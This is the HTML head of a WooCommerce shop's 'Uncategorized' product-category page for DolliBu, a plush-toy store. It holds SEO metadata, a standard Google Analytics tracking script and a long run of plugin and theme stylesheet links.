

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product-category/uncategorized/
body_size: 314594
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Uncategorized - DolliBu</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product-category/uncategorized/" />
	<link rel="next" href="https://dollibu.com/product-category/uncategorized/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product-category\/uncategorized\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product-category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/dollibu.com\/product-category\/uncategorized\/#collectionpage","url":"https:\/\/dollibu.com\/product-category\/uncategorized\/","name":"Uncategorized - DolliBu","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product-category\/uncategorized\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Uncategorized Category Feed" href="https://dollibu.com/product-category/uncategorized/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product-category\/uncategorized\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-date-remover-css' href='https://dollibu.com/wp-content/plugins/wp-date-remover/public/css/wp-date-remover-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fpf_front-css' href='https://dollibu.com/wp-content/plugins/flexible-product-fields/assets/css/front.min.css?ver=1.3.2.69' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://dollibu.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//dollibu.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css-css' href='https://dollibu.com/wp-content/themes/stockholm-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='qode_default_style-css' href='https://dollibu.com/wp-content/themes/stockholm/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://dollibu.com/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_woocommerce-css' href='https://dollibu.com/wp-content/themes/stockholm/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://dollibu.com/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://dollibu.com/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://dollibu.com/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://dollibu.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://dollibu.com/wp-content/themes/stockholm/css/custom_css.css?ver=1671155703' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://dollibu.com/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.7.2' type='text/css' media='all' />
